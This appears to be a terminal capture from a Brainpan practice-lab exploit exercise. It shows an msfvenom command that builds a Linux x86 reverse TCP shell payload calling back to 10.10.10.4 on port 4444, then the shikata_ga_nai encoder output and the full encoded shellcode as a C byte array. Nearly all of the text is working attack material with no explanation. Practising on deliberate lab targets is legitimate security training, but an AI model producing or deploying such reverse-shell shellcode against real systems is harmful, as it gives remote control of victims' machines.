 ~/MH/Brainpan msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.10.4 LPORT=4444 EXITFUNC=thread -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xbf\x39\x42\xbb\x1d\xda\xd2\xd9\x74\x24\xf4\x5d\x31\xc9"
"\xb1\x12\x31\x7d\x12\x03\x7d\x12\x83\xfc\x46\x59\xe8\xcf"
"\x9d\x6a\xf0\x7c\x61\xc6\x9d\x80\xec\x09\xd1\xe2\x23\x49"
"\x81\xb3\x0b\x75\x6b\xc3\x25\xf3\x8a\xab\xbf\x09\x67\x2f"
"\xa8\x0f\x77\x3e\x74\x99\x96\xf0\xe2\xc9\x09\xa3\x59\xea"
"\x20\xa2\x53\x6d\x60\x4c\x02\x41\xf6\xe4\xb2\xb2\xd7\x96"
"\x2b\x44\xc4\x04\xff\xdf\xea\x18\xf4\x12\x6c";